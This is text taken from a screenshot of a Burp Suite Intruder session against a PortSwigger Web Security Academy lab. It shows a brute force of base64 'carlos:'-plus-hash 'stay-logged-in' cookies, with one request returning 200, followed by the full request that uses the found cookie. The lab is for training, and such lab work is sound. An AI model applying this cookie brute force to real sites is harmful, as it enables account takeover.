 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Update ... Comment
67 Y2FybG9zOmUwNDc1NTM4N2U... 200 3094 1
0 302 165
1 Y2FybG9zOmUxMGFkYzM5NDliY... 302 165
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 165
3 Y2FybG9zOjI1ZDU1YWQyODNhY... 302 165
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 165
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 165
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 165
7 Y2FybG9zOjgxZGM5YmRiNTJkM... 302 165
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 165
9 Y2FybG9zOmZjZWE5MjBmNzQ... 302 165
10 Y2FybG9zOjg2MjFmZmRiYzU2O... 302 165
11 Y2FybG9zOjQyOTdmNDRiMTM5... 302 165
12 Y2FybG9zOjI3NmY4ZGIwYjg2Z... 302 165
13 Y2FybG9zOmU5OWExOGM0Mjh... 302 165
14 Y2FybG9zOjM3YjRlMmQ4Mjkw... 302 165
15 Y2FybG9zOmQwNzYzZWRhYTlk... 302 165
16 Y2FybG9zOjBkMTA3ZDA5ZjViY... 302 165
17 Y2FybG9zOjNiZjExMTRhOTg2Y... 302 165
18 Y2FybG9zOmViMGExOTE3OTc2... 302 165
19 Y2FybG9zOmYzNzllYWYzYzgzM... 302 165
20 302 165
Request Response
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a8f00eb03b5553bc0266d0200f6008b.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmUwNDc1NTM4N2U1YjU5NjhlYzIxM2U0MWY3MGMxZDQ2; session=zHXPnwvlCoxxMwijtT5mLckWHY1gU5oX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8f00eb03b5553bc0266d0200f6008b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...